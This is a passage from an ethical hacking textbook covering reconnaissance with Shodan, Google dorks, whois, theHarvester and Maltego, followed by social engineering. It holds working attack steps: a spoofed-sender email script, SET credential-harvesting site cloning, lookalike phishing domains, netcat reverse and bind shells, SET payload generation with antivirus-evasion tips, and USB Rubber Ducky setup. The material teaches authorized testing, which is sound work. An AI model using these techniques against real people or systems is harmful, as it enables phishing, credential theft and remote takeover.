Other good DNS tools are also to be considered in the search of subdomains:
#sublist3r is on Github
$python sublist3r.py [domain name]
#subbrute is on Github
$python subbrute.py [domain name]
Summary
You just learned the first step in the ladder of penetration testing. Ideally, you
enjoyed this chapter and learned something new. In the upcoming chapters, we
will take advantage of the information in network scans to exploit target hosts.
The fun has just begun, folks!
Telegram Channel : @IRFaraExam
CHAPTER 4
Internet Information Gathering
Never underestimate the importance of the information gathering phase in
penetration testing. I admit that I used to underestimate it myself, but over the
years, I have realized how vital this phase can be. Once I was working on a
project that was not yet deployed into the production environment, so practically
speaking, there was no information yet on the internet, right? Out of curiosity, I
entered the test environment URL on Google, and it turned out that one of the
developers accidentally copied the internal network URLs to GitHub. That's just
one example of the horror stories that I have witnessed during my career.
Speaking of horror stories, one of them happened with a company out there. The
developer pushed to GitHub the credentials of the AWS cloud host, and a hacker
took advantage of this and connected remotely to the server. Of course, you can
guess the rest.
The focus of this chapter is on the primary methodology of the penetration
testing phase. You shouldn't run scanners blindly without learning what you're
looking for. One of the steps that we already discussed in the previous chapter is
the search for subdomains. This task is part of passive information gathering, too
(if you use the web as a data source to get your results). You can go back to the
previous chapter if you need a refresher.
Here's what you will learn in this chapter:
Use internet search engines to get your results
Use Shodan
Use Google queries
See how to display information about domains using the Whois database
See how the essential tools for passive footprinting work on Kali, including
TheHarvester, Dmitry, and Maltego
Passive Footprinting and Reconnaissance
Let's define some terminology about this subject. Gathering information
passively using the internet's public information has so many technical names.
Telegram Channel : @IRFaraExam
Some people call it reconnaissance, and others call it passive footprinting or
passive information gathering. Sometimes you will hear the name OSINT, which
stands for open source intelligence. Use any technical word you prefer, but make
sure not to be confused with all these terms since they all mean the same thing:
collecting data about your target using publicly available sources. Do not get
confused about the different between footprinting and fingerprinting because the
latter is used for identifying the operating system.
One of the most critical tasks in passive footprinting is to know what you're
looking for. There are tons of tools that get the job done, but you need to
understand what they do in the background. So, here are the items that you need
to look for while executing your task of information gathering:
Company subdomains
Websites
Public IP addresses (including the one on the cloud AWS/Azure)
Leaked internal IP addresses
Public DNS records (MX mail records, etc.)
Leaked credentials (mainly on GitHub or Pastebin)
Previous breaches
Significant business change (e.g., acquisitions)
Business financial information (this can reveal a secret partner)
Business phone numbers (for social engineering)
Employee public information (for social engineering)
A company presence on social media (e.g., LinkedIn)
Internet Search Engines
The public search engines are your entry into the search for weaknesses linked to
your target. In the next section, you will see in detail how to take advantage of
the Google search engine to get all the necessary information (leaks). That being
said, there are plenty of search engines you can use besides Google. Those
search engines will point you in the right direction after you tell them what you
are looking for. They are a gold mine that will reveal what is leaking out there in
the wild about your target. Here's a list of search engines that you should add to
Telegram Channel : @IRFaraExam
your arsenal kit:
Google search engine: google.com
Shodan online scanner: shodan.io
DuckDuckGo search engine: duckduckgo.com
Shodan
Shodan is a great online tool that will scan the internet for you. There are
limitless options that you can use on this monster. Here's a quick example: let's
say you want to find Docker engines that are visible on the internet and listening
on port 2375 (the default port number for a Docker daemon).
In the example shown in Figure 4.1, I used the following query:
port:2375 product: "Docker"
Figure 4.1 Shodan
This is not the only query criteria that you can use on the Shodan site. There are
others too; Table 4.1 covers the most popular ones.
Table 4.1 The Most Common Query Criteria Used on the Shodan Site
SEARCH FILTER DESCRIPTION
Port
Port number
EXAMPLE
Port:80
Telegram Channel : @IRFaraExam
Port
Port number
Port:80
Product
Org
Product name
Organization name
Product: "Apache"
Country
Two‐letter country name
Country:CA
City
City name
City:Montreal
hostname
Domain name
Hostname: "domain‐name.com"
Server
http.title
Server name
Web page title
Server: "Linux"
Org: "Target company name."
http.title:“Dashboard”
You can check out some practical examples at www.shodan.io/explore .
Google Queries
Google is a powerful search engine that will allow you to find the information
that you're looking for (e.g., leaked credentials about your client/employer) if
you know how to use it properly. Google gives you the ability to query its
database with advanced filter criteria. Some people call it the Google hacking
database (GHDB), while others call it Google dorks.
Let's start with the first site: query that I always use at the beginning of my
engagement, as shown in Figure 4.2. This specific query will allow you to look
for all the web pages and sites associated with your target domain name (this
query will reveal subdomains as well).
Telegram Channel : @IRFaraExam
Figure 4.2 Google Dork Site Filter
These days everything is published publicly on GitHub. Here's an interesting
query that you can use on Google to look for juicy information posted on
GitHub. Figure 4.3 shows a few of the results the query pulled when searching
GitHub.com using the keywords Gus Khawaja :
site: github.com [keywords]
Figure 4.3 Google Dork Site Filter with Description
That's just a simple example, but you will be surprised by the number of times
you'll discover leaked information on GitHub during an engagement. Developers
tend to use GitHub without understanding the consequences, and you, as a
professional in this field, can take advantage of this flaw. Table 4.2 lists some
other exciting queries that you can use in Google.
Table 4.2 Google Dorks Common Queries
QUERY
DESCRIPTION
EXAMPLE
inurl:
[criteria]
Search for text inside Search for SQLi candidates in a website:
a URL
site:[domain] inurl:?id=
Search for text inside Search for CCTV:
Telegram Channel : @IRFaraExam
intitle:
[criteria]
the title of a web page
filetype:
[file
extension]
Search file types by Search for files connected to a domain
using their extensions that belongs to your target:
intitle:"index of" "cctv"
Site:[domain] filetype:"xls | xlsx
| doc | docx | ppt | pptx | pdf"
You can use the GHDB queries on Exploit‐db to visualize the latest ideas. Check
out www.exploit-db.com/google-hacking-database , as shown in Figure 4.4.
(Exploit‐db belongs to the Offensive Security team, the founders of Kali Linux.)
Figure 4.4 Google Hacking Database
Information Gathering Using Kali Linux
There are many tools preinstalled on Kali Linux that you can use for passive
information gathering (Figure 4.5).
A lot of tools have common functionalities, some of which are completely free
(e.g., Dmitry), while others have limited access to features unless you paid a
yearly subscription (e.g., Maltego). In the upcoming sections, you will learn
about the typical applications you can use for passive scanning. Still, the primary
purpose of this chapter is to show you the fundamentals so that you don't use
these scanners blindly without understanding their goals.
Telegram Channel : @IRFaraExam
Figure 4.5 Kali Menu – Information Gathering
Whois Database
Every entity (a company or a single person) who buys a domain name is required
to enter its personal information prior to the registration process. Most of this
information will be published publicly in the Whois database. Now don't get too
excited about this because domain providers (e.g., GoDaddy) will allow you to
secure your personal information on the Whois database by charging fees (this is
what I did for my blog website ethicalhackingblog.com ). To use the Whois
database weakness, you can use the Whois command on your Kali Linux.
$whois [domain]
Here's a sample of the whois query output (the following information is
fictitious):
root@kali:~# whois [domain-name.com]
Domain Name: acme.com
Registry Domain ID: 2425408_DOMAIN_COM-VRSN
Telegram Channel : @IRFaraExam
Registrar WHOIS Server: WHOIS.test.COM
Registrar URL: WWW.test.COM
Updated Date: 2020-03-20T07:43:10.00Z
Creation Date: 1991-04-17T04:00:00.00Z
Registrar Registration Expiration Date: 2021-04-18T04:00:00.00Z
Registrar: Ecorp, INC.
Registrar IANA ID: 48
Domain Status: clientTransferProhibited
https://www.icann.org/epp#clientTransferProhibited
Registrant Name: John Doe
Registrant Organization: Ecorp Inc
Registrant Street: 1234 Coney Island
Registrant City: Brooklyn
Registrant State/Province: NY
Registrant Postal Code: 888999
Registrant Country: US
Registrant Phone:
Registrant Phone Ext:
Registrant Fax:
Registrant Email: https://tieredaccess.com/contact/4355f620-51f644cc-bab5-cda7d58313c4
Admin Name: Mr. Robot
Admin Organization: ECorp Inc
Admin Street:
Admin Street:
Admin City:
Admin State/Province:
Admin Postal Code:
Admin Country:
Admin Phone:
Admin Phone Ext:
Admin Fax:
Admin Email:
Tech Name:
Tech Organization:
Tech Street:
Tech Street:
Tech City:
Tech State/Province:
Tech Postal Code:
Tech Country:
Tech Phone:
Tech Phone Ext:
Tech Fax:
Tech Email:
Name Server: DNS.ECORP.COM
Telegram Channel : @IRFaraExam
Name Server: NS1.ECORP.COM
Name Server: NS2.ECORP.COM
DNSSEC: unsigned
In summary, here's what Whois will reveal as public information:
Registrant name
Contact phone number
E‐mail address
Entity physical address
Domain expiry date
NS (Name Servers) servers
TheHarvester
Finding e‐mail addresses is crucial if you're going to conduct a social
engineering attack or a phishing exercise. It's not hard to figure out the e‐mail
addresses if you're an insider since you already know what the e‐mail format
looks like (e.g., firstname.lastname@domain.tld ).
There are many tools out there in the wild for this purpose. One is an old tool
that's still doing a great job; it's called theHarvester. This tool will use popular
search engines like Google to filter out the results:
$theHarvester -d [domain] -b [online sources] -s
root@kali:~# theHarvester -d ethicalhackingblog.com -b all -s
table results already exists
*******************************************************************
* _ _ _
*
* | |_| |__ ___ /\ /\__ _ _ ____ _____ ___| |_ ___ _ __
*
* | __| _ \ / _ \ / /_/ / _` | '__\ \ / / _ \/ __| __/ _ \ '__|
*
* | |_| | | | __/ / __ / (_| | | \ V / __/\__ \ || __/ |
*
* \__|_| |_|\___| \/ /_/ \__,_|_| \_/ \___||___/\__\___|_|
*
*
*
* theHarvester 3.1.0
*
* Coded by Christian Martorella
*
* Edge-Security Research
*
* cmartorella@edge-security.com
*
*
*
*******************************************************************
Telegram Channel : @IRFaraExam
[*] Target: ethicalhackingblog.com
[*] Searching Yahoo.
[*] Searching CertSpotter.
Searching results.
[*] Searching Intelx.
An exception has occurred in Intelx search: [Errno 2] No such file
or directory: 'api-keys.yaml'
[*] Searching Google.
Searching 0 results.
Searching 100 results.
Searching 200 results.
Searching 300 results.
Searching 400 results.
Searching 500 results.
[*] Searching Hunter.
[*] Searching VirusTotal.
Searching results.
[*] Searching Baidu.
[*] Searching SecurityTrails.
[*] Searching Threatcrowd.
Searching results.
[*] Searching Bing.
[*] Searching Twitter usernames using Google.
[*] Users found: 3
--------------------@GusKhawaja
@keyframes
@media
[…]
‐d is for specifying your target's name. (If you use the
ethicalhackingblog.com domain name like shown in
the figure, don't be
surprised if you find no results because the domain is secured for such
attacks.)
‐s
is to search on the Shodan web engine.
is the online data source name; in the figure, I've chosen all of them.
Here's the list from which you can choose (use the help command ‐h for
more options):
‐b
Baidu
Telegram Channel : @IRFaraExam
Bing
bing API
Certspotter
Crtsh
DnsDumpster
Dogpile
Duckduckgo
Github‐code
Google
Hunter
Intelx
Linkedin and Linkedin_links
Netcraft
Otx
SecurityTrails
Threatcrowd
Trello
Twitter
Vhost
VirusTotal
Yahoo
All (executes all the preceding data sources)
DMitry
DMitry, which stands for “deepmagic information gathering tool,” is another
application that does multiple things at the same time:
‐w
: Perform a Whois lookup.
‐n
: Retrieve records from Netcraft.com about the target.
Telegram Channel : @IRFaraExam
‐s
: Look for subdomains.
‐e
: Search for e‐mail addresses.
‐p
: Scan for TCP open port (this is not passive).
root@kali:~# dmitry -wnse [domain-name.com]
Maltego
Maltego is great for passive information gathering. One could write a whole
book about this tool because it contains everything you need to get the job done.
If you want to use the complete functionalities, then you have to pay for an
annual license. If you're a professional, this tool is a must, but you can still use
the limited version and get some decent results.
Transform Hub
Transform Hub, shown in Figure 4.6, is a collection of sites where Maltego will
go to fetch the data (e.g., Shodan, Kaspersky, Virus Total, etc.).
By default, most of these data sources are not installed; you have to click each of
the ones that you want to install. There are multiple types of data sources:
Paid separately: You will need to pay directly for these web services;
they're not included in the Maltego license fees.
Free: Lots of these data sources are completely free.
Authenticated API: Some of these services will require you to open an
account; then they will give you an API token to authenticate yourself and
use their data.
Telegram Channel : @IRFaraExam
Figure 4.6 Maltego Transform Hub
Creating a Graph
The graph is the centerpiece of Maltego. In this section, you will execute your
passive scans. Before you start a scan, you will need to select an entity first (e.g.,
a person, a company, a domain name, etc.). You can start with the domain name
or the company name, and from there, you can choose what you want to scan.
Let's take a look at a practical example; we will select the Ethical Hacking Blog
DNS as an entity, as shown in Figure 4.7.
Telegram Channel : @IRFaraExam
Figure 4.7 Maltego Entities
By right‐clicking the entity, you can see all the types of scans that you can
execute (Figure 4.8). Beginners are always tempted to click All Transforms (I
used to think that way when I started using these tools many years ago). You
should instead run the transform scans one by one to evaluate each scan
separately.
Telegram Channel : @IRFaraExam
Figure 4.8 Maltego Transforms
Next, click Convert to Domain and run the To Domains scan. (Click the play
arrow on the right, as shown in Figure 4.9, to execute the scan.)
Figure 4.9 Maltego To Domains Tranform
At this stage Maltego will visually display the domain name associated to the
DNS (Figure 4.10).
Perfect. Now when you right‐click the domain name entity, you should see more
transform options (Figure 4.11).
Telegram Channel : @IRFaraExam
Next, click the double arrows beside the DNS From Domain item to execute all
the subdomains tests. After the scan has finished, it will display all the
subdomains found under ethicalhackingblog.com (Figure 4.12):
Figure 4.10 Maltego Domain Name / DNS
Figure 4.11 Domain Name Tansforms
Telegram Channel : @IRFaraExam
Figure 4.12 Maltego Subdomains Graph
The options are endless here: you can choose every entity type and right‐click it
to visualize the different kinds of information that you can query from the
internet. Take note that this demo shows the paid version of Maltego 4.2.9, but
you can perform most of the scenarios in the free edition as well.
Some security folks use free tools like recon‐ng that do a job similar to the one
executed in Maltego. (recon‐ng is a Python scanner for information gathering
that uses web API services to fetch its data.) For educational purposes, it is not
harmful to try these free tools. However, if an organization is counting on your
work, then money should not be an obstacle, and it is, in this case, recommended
to take advantage of the yearly license. This is applicable not only for Maltego,
but for most of the security tools out there (e.g., Nessus, Burp Suite Pro, etc.). If
you want to show professional results, you must pay the price accordingly to get
the job done correctly.
Summary
Information gathering is one of the main components during an engagement.
Even if you're not going to conduct a social engineering attack, this phase will
give you a different angle about the domain/company that you're targeting. The
web is always hiding some secrets such as compromised passwords, confidential
data, etc. With all the knowledge that you acquired in this chapter, you should be
able to start conducting reconnaissance like the pros.
Telegram Channel : @IRFaraExam
CHAPTER 5
Social Engineering Attacks
When I read a book, I generally hate long introductions that don't get straight
into the subject. So, let's get to the point. In this chapter, you will learn about
social engineering and different techniques that will help you take advantage of
human weakness. Take note, this book is about teaching you the principles that
you can use in any tool installed on Kali Linux.
In this chapter, you will learn about the following topics in social engineering:
Sending phishing e‐mails
Stealing credentials
Using the Social Engineering Toolkit
Basics of payloads and listeners
Using the USB Rubber Ducky for social engineering attacks
Spear Phishing Attacks
So, what is phishing? Phishing is an e‐mail fraud attack carried out against a
large number of victims; it contains an item of general interest that will attract
people to act on the e‐mail. For example, it may advertise a free bottle of
medicine and include a malicious link or attachment. The attacker plays the odds
and relies on the fact that some people will click the link or attachment to initiate
the attack. Most of us would probably delete the malicious e‐mail, but we can
assume some will open it.
Spear phishing is a highly specific form of a phishing attack. By crafting the e‐
mail message in a particular way, the attacker hopes to attract the attention of a
specific audience (e.g., a company's sales department, developers, etc.)
For example, if the attacker knows that the sales department uses a particular
application to manage its customer relationships, the attacker may spoof an e‐
mail, pretending that it is from the application vendor with the subject line
“Emergency” and instruction telling them to click a link to download a copy,
patch, or update. How many sales reps do you think are going to click that link?
Telegram Channel : @IRFaraExam
Sending an E‐mail
Before we jump into a practical example, there are two important points you
should know before you send an e‐mail to your victims:
First, you need to have an SMTP relay account (I'm using my GoDaddy
relay service). Do some research to find the service that is suitable for you.
You need a professional and convincing e‐mail or else your attack will
inevitably fail.
The Social Engineer Toolkit
The Social Engineering Toolkit (SET), written by security leader David
Kennedy, is designed to perform advanced attacks against human weaknesses;
this is known as social engineering. Kali Linux already has this tool preinstalled
by default. To run it, you will need to execute setoolkit in your terminal
window:
root@kali:/# setoolkit
To send an e‐mail, select Social‐Engineering Attacks in the first menu:
Select from the menu:
1)
2)
3)
4)
5)
6)
Social-Engineering Attacks
Penetration Testing (Fast-Track)
Third-Party Modules
Update the Social-Engineer Toolkit
Update SET configuration
Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
Next, select Mass Mailer Attack (option #5):
Select from the menu:
1)
2)
3)
4)
5)
6)
Spear-Phishing Attack Vectors
Website Attack Vectors
Infectious Media Generator
Create a Payload and Listener
Mass Mailer Attack
Arduino-Based Attack Vector
Telegram Channel : @IRFaraExam
7)
8)
9)
10)
Wireless Access Point Attack Vector
QRCode Generator Attack Vector
Powershell Attack Vectors
Third-Party Modules
99) Return back to the main menu.
set> 5
In the next window, you have the option to send this e‐mail to a group of people
or a single individual. Let's see what our e‐mail attack scenario will look like.
For the sake of this example, assume that you, as a member of the red team, are
pretending to be a representative from Microsoft, and you are sending an e‐mail
to the administrator (an employee who works at the company's ethical hacking
blog) to say that the admin's machine needs to be updated. The e‐mail contains a
malicious URL the admin needs to click. A spear phishing attack will need a lot
of planning, so think about the contents of your e‐mail before you send it.
Going back to our SET menu, we will send the e‐mail to a single person. Let's
pick option number 1 and press Enter:
What do you want to do:
1.
2.
E-Mail Attack Single E-mail Address
E-Mail Attack Mass Mailer
99. Return to the main menu.
set:mailer>1
Here, we are sending this e‐mail to the administrator of
ethicalhackingblog.com . (Remember to test these exercises with something
you own, however.)
set:phishing> Send email to:admin@ethicalhackingblog.com
1. Use a Gmail Account for your e-mail attack.
2. Use your own server or open relay
set:phishing>2
When you see the previous options, you will be tempted to choose Gmail,
because it's free and you don't need a relay account, right? Well, if you try it,
Google will happily block your attachment files. So in summary, don't use
Telegram Channel : @IRFaraExam
Gmail. We're professionals, right? Not script kiddies! Since we are using a relay
account, we will choose option 2.
The e‐mail should be coming from Microsoft. So, fill in the relay information.
(This part should reflect your relay information, not mine!)
Figure 5.1 shows how it looks when the admin receives the e‐mail.
Figure 5.1 Admin E‐mail
Pay attention to these two things in the e‐mail:
Grammatical mistakes are not allowed. For example, “following” is not
correct in the previous message, so this will call attention to the authenticity
of the e‐mail.
If you want to use URLs, make sure they are close to the real domain name.
For example, micosoft (without the r) is very close to Microsoft.
Sending an E‐mail Using Python
Python is a great language to get things done in penetration testing. Later in this
book, you will learn the ins and outs of this programming language. For the time
being, the following code shows how to send e‐mails without relying on an
application to do it for you. You can call it sendemail.py and run it after you fill
in the missing information:
#Use the smtplib to send an e-mail
import smtplib
#Configuration
#Your e-mail address, the real one
sender_email = [sender email]
#Your e-mail username
username = [smtp account username]
#Password required for your e-mail account
Telegram Channel : @IRFaraExam
password = [Your SMTP account password]
#Spoofed e-mail information
spoofed_email = [fake email address]
#Spoofed full name
spoofed_name = 'John Doe'
#Victim e-mail address
victim_email = [victim email address]
# E-mail subject
subject= "this is a subject\n"
# E-mail body message
body = "This is a body."
header = ('To:' + victim_email + '\n' +'From: ' + spoofed_name + '
<' + spoofed_email + '>' + '\n' + 'Subject:' + subject)
message = (header + '\n\n' + body + '\n\n')
try:
session = smtplib.SMTP_SSL([smtp server domain],[smtp server
port number])
session.ehlo()
session.login(username, password)
session.sendmail(sender_email, victim_email, message)
session.quit()
print "Email Sent With Success!"
except smtplib.SMTPException:
print "Error: Unable To Send The Email!"
Stealing Credentials
It's time to reveal the most beneficial and efficient method you can use for a
social engineering attack.
Just a warning: this is not a tutorial for you to use on your friends to steal their
passwords. This is a professional book for people who want to learn how to
apply this kind of attack in their careers.
To start this attack, you first need to prepare a professional HTML e‐mail and
make sure it doesn't raise any doubts when the victim receives it. A developer
can help you clone a website and attach a database to it so each time victims
submit their credentials, they will be saved into that database. If you want to
practice, you can use SET to get the job done as well. Open and load the
application (you already learned how to execute and run the app earlier) and
follow these steps:
1. Select option 1: Social‐Engineering Attacks.
Telegram Channel : @IRFaraExam
2. Select option 2: Website Attack Vectors.
3. Select option 3: Credential Harvester Attack Method.
4. Select option 2: Site Cloner.
set:webattack> IP address for the POST back in Harvester/Tabnabbing
[10.0.20.140]: [Enter you Kali IP address here]
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://10.0.20.1/#/login
[*] Cloning the website: [Enter the target login URL]
[*] This could take a little bit…
The best way to use this Attack is if username and password form
fields are available. Regardless, this captures all POSTs on a
website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
The second important part is the link that you are going to add in your e‐mail.
What is the best way to obfuscate that URL? Well, the simple answer is to create
a domain and then create a subdomain that is a copy of the original one. Let's
take the Facebook.com domain as an example. To get a successful result, create a
fake domain with a similar name like Fcb.com and then create a subdomain
Facebook.com . Here is what it should look like:
facebook.fcb.com
I'm not encouraging you to use Facebook in your test. You don't have Facebook's
permission to perform this action. This is just an example.
In practice, red teams and penetration testers will need to use either the
employer's or the client's website. An excellent realistic example is to clone the
intranet site of your client/employer so you can steal the victim's domain
credentials. Next, you will send the e‐mail to your victim, as you saw in the
previous section. Ideally, you used a convincing e‐mail that persuades employees
to click the URL that will redirect the employees to the fake site. The employees
will start writing their credentials, and when they click the login button, they will
be redirected to the real site. The attacker now has the credentials of the
unfortunate victims.
Payloads and Listeners
Telegram Channel : @IRFaraExam
In this section, you will learn how to create a payload and a listener. If you're a
total beginner, here are the fundamentals you need to be aware of before
proceeding.
A payload is an executable that will allow you to connect to a listener. The goal
is to have a TCP connection between the victim host and the attacker. Once this
connection is established, the hacker will be able to manipulate the victim's
operating system using a remote shell. This remote shell can be either a bind
shell or a reverse shell.
Bind Shell vs. Reverse Shell
It is vital to understand the difference between a bind shell and a reverse shell
before we move on to the next chapter in this book. Many security hobbyists and
professionals have a confused idea of these two concepts. We'll use some
practical examples to help you understand them.
Bind Shell
In a bind shell, the attacker connects directly from Kali to the victim's machine
where a listener has already been launched (see Figure 5.2). For this scenario, we
will use Netcat to get the job done. This tool is convenient for practicing
penetration testing, capture‐the‐flag (CTF) challenges, and certification exams
like OSCP. We will connect directly from the attacker Kali host to a Windows10
target host.
Figure 5.2 Bind Shell
If you want to practice the same exercise on your end, there is a Netcat binary
for Windows on Kali saved under /usr/share/windows‐binaries/nc.exe .
Copy the nc.exe file to your Windows host to reproduce the results.
Telegram Channel : @IRFaraExam
Next, run Netcat in listening mode using the ‐l option; additionally, use port
9999 to listen to incoming connections. After that, use the ‐e switch to redirect
the command‐line output to the remote connection:
PS C:\Users\gus\Documents\Shared> ./nc.exe -nlvp 9999 -e
C:\Windows\System32\cmd.exe
listening on [any] 9999 …
After executing the listener on the Windows host, go back to the Kali terminal
session and connect directly to the Windows OS using Netcat on port 9999:
root@kali:/# nc -nv 10.0.20.127 9999
(UNKNOWN) [10.0.20.127] 9999 (?) open
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\gus\Documents\Shared>
Reverse Shell
A reverse shell is a favorite option for penetration testers, and you will read a lot
about it in this book. The method is the opposite of the bind shell. In this
scenario, the attacker is listening for incoming connections from any victim.
Now here's the secret: in a reverse shell connection, the firewalls will usually
allow the traffic to pass through. On the other side, the firewall may block any
incoming connections coming from the outside using the bind shell. That's why
the reverse shell is commonly used in the community.
Figure 5.3 Reverse Shell
Let's practice the reverse shell scenario using Netcat again. First, execute the
Netcat listener on the host (Kali in this example). Use the port 8888 to listen to
Telegram Channel : @IRFaraExam
incoming connections:
root@kali:/# nc ‐nlvp 8888
listening on [any] 8888 …
Next, switch to the victim's Windows host and connect to the listener on port
8888. Take note that the IP address of the Kali VM is 10.0.20.140:
PS C:\Users\gus\Documents\Shared> ./nc.exe 10.0.20.140 8888 -e
C:\Windows\System32\cmd.exe
Let's go back to our Kali host, and we should see a successful reverse shell.
root@kali:/# nc -nlvp 8888
listening on [any] 8888 …
connect to [10.0.20.140] from (UNKNOWN) [10.0.20.127] 54479
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\gus\Documents\Shared>
Reverse Shell Using SET
You have to be careful about the way you secure your payload before sending it
to your target. In other words, you want to make sure that your payload
executable will not be detected by the antivirus software installed on the victim's
PC. Make sure to copy the payload to another test PC that has the same type of
antivirus installed. If you don't know what kind of antivirus software is on the
victim's host, then you have to upload your payload and scan it using the public
virus scan site VirusTotal (Figure 5.4):
www.virustotal.com/gui/home/upload
Telegram Channel : @IRFaraExam
Figure 5.4 Virus Total
The best way to obfuscate your payloads is by using a custom one. In other
words, you have to develop a payload using a programming language such as
Python, PowerShell, C#, etc. You will learn more about this topic in this book,
but for the time being, let's see how to generate a payload using SET.
First, execute SET application and choose the following options:
Select option 1: Social‐Engineering Attacks
Select option 4: Create a Payload and Listener
Select option 1: Windows Shell Reverse_TCP
Next, you will be asked to enter your Kali (attacker) host IP and the port number
that you want to listen on. Once you do, it will generate a payload under
/root/.set/payload.exe . Finally, you will be asked to start the listener. In the
case of our example, choose yes :
Telegram Channel : @IRFaraExam
set:payloads> IP address for the payload listener
(LHOST):10.0.20.140
set:payloads> Enter the PORT for the reverse listener:7777
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located
under/root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now?
(yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be
patient…
At this stage, the SET automatically launches the Metasploit multihandler
listener. We will delve deeper into Metasploit later in this book, and you will see
how to create a listener manually. SET does everything for you without the
manual hassle.
The listener should now be up and running and waiting for incoming
connections from victims:
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use Help to view all available commands
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload
windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.0.20.140
LHOST => 10.0.20.140
resource (/root/.set/meta_config)> set LPORT 7777
LPORT => 7777
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.20.140:7777
msf5 exploit(multi/handler)>
It's time to send the payload to our victim's Windows 10 host VM and execute it
Telegram Channel : @IRFaraExam
from there. Take note that the payload is saved at /root/.set/payload.exe .
Next, copy payload.exe to the Windows host and double‐click it to execute it
from inside the Windows VM. To get this working, I have to disable the
antivirus software on the Windows 10 host before copying the payload.exe file.
After executing the payload file on the Windows host, the Metasploit listener
should show a successful connection. To visualize the currently open session,
use the sessions command. After we execute the sessions command, it will
indicate that there is one open session. To interact with that session, run the
sessions ‐i 1 command. Once you press Enter, you will have a reverse
Windows shell to use at your fingertips:
[*] Started reverse TCP handler on 10.0.20.140:7777
msf5 exploit(multi/handler)> [*] Command shell session 1 opened
(10.0.20.140:7777 -> 10.0.20.127:54501) at 2020-05-22 11:27:38
-0400
sessions
Active sessions
===============
Id
Name
Type
Information
Connection
--------------------------1
shell x86/windows Microsoft Windows [Version
10.0.17763.1039] (c) 2018 Microsoft Corporation. A…
10.0.20.140:7777 -> 10.0.20.127:54501 (10.0.20.127)
msf5 exploit(multi/handler)> sessions ‐i 1
C:\Users\gus\Documents\Shared>
Social Engineering with the USB Rubber Ducky
The USB Rubber Ducky is a fantastic invention for social engineering attacks.
You can buy it at the hak5 online shop, and it comes with tutorials that show you
how it works:
shop.hak5.org/products/usb-rubber-ducky-deluxe
The USB Rubber Ducky was used in season 2 of Mr. Robot because of the
effectiveness of its attack, so what's better than using this tool that was shown in
a Hollywood tv show?
Why is this tool so compelling? The USB Rubber Ducky is not a USB stick,
though it looks like one; it is, in fact, a keyboard. And guess what? Antivirus
Telegram Channel : @IRFaraExam
software will think that you just plugged in a keyboard and not a USB stick.
We're not done yet! When you insert this stick into the computer, it will start
typing and executing whatever you like on the victim's machine—what a
fantastic invention!
In Figure 5.5, you can see the USB Rubber Ducky with its plastic cover (if you
compare its size to a real USB stick, it's quite smaller than the majority of the
USBs on the market), and on the right side, the cover has been completely
removed. (To be honest, you don't really need to put the cap on; it's there for
camouflage so people will think it's a real USB stick.)
Figure 5.5 USB Rubber Ducky
In the picture on the right, you can see a MicroSD card inserted—we will use it
to save our payload script. Let's go over the steps that you need to follow to get
this toy up and running:
1. Remove the MicroSD card from the USB Rubber Ducky and insert it into a
USB adapter (see Figure 5.6).
Telegram Channel : @IRFaraExam
Figure 5.6 USB Rubber Ducky with MicroSD
2. Take the USB adapter and stick in your Kali Linux box. It's time to start
developing your Ducky script. Here's a sample script that will open
Notepad on the victim's machine and print “Hello World” (inside Notepad):
REM My First Script ➔ comments
WINDOWS r ➔ Windows + R = open the run window
DELAY 100 ➔ give it some time to open with a delay
STRING notepad.exe ➔ type notepad.exe inside the run
ENTER ➔ carriage return to open notepad
DELAY 200 ➔ give it some time to open
STRING Hello World! ➔ write the text "Hello World!" inside a
notepad
3. When you're done writing the script, save it to a text file. At this stage, we
need to compile it using the following command:
$java -jar [duckencoder file path] -i [the input text file] -o
[the output file to be generated]
After you run the previous java encoder command, you must save the
output .bin file to the MicroSD card. Keep in mind that it's the .bin file
that will execute when the ducky is inserted into the victim's host.
4. Eject the USB adapter from your Kali host, and put the MicroSD drive back
into the USB Rubber Ducky.
Telegram Channel : @IRFaraExam
5. It's time for the fun part: insert the USB Rubber Ducky into your target PC.
To make sure that it works, you can test it on a different PC to visualize the
output (also to make sure that you haven't made any coding runtime errors
in the script).
In general, when you insert the USB Rubber Ducky stick in the victim's PC, it
will execute the script automatically. But in case the script didn't execute or
failed, you have the option to run it manually by clicking the small black Run
button in the middle. (Check out Figure 5.5; it looks like a little reset button.)
A Practical Reverse Shell Using USB Rubber Ducky and
PowerShell
This chapter ends with a great recipe for reverse shells against Windows
operating systems, using PowerShell. This scripting language was invented by
Microsoft as an equivalent to Bash in Linux OS. Before you learn how to take
advantage of this behavior in practice, here are the steps used in this scenario:
1. Generate a PowerShell reverse shell using SET.
2. Start a listener on the Kali host.
3. Host the .ps1 PowerShell file on the Kali web server.
4. Switch to the Windows host and run PowerShell in administrative mode.
5. Execute a command that will download and execute the .ps1 script host on
the Kali VM.
6. Check that you have a reverse shell on the Windows host.
7. Re‐create the PowerShell scene using the USB Rubber Ducky.
Generating a PowerShell Script
Open the SET application, and perform the following the steps:
1. Select option number 1: Social‐Engineering Attacks.
2. Choose option number 9: PowerShell Attack Vectors.
3. Select option number 2: PowerShell Reverse Shell.
Next, you will be asked to enter your Kali IP address. (My Kali IP address is
10.0.20.140.) Enter the port that you want to listen on (we'll use 443 for this
example, which represents HTTPS/TLS for obfuscation). Finally, you will be
Telegram Channel : @IRFaraExam
